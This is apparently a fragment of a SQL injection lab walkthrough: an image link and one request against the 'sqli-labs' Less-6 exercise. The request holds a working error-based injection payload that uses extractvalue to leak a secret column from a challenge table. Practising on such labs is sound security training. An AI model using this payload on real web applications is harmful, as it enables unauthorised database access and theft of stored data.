 http://sqli-labs/Less-6/?id=" or extractvalue(1,concat(0x7e,(select group_concat(secret_NOQD) from challenges.2m4sx0cpn5)))--+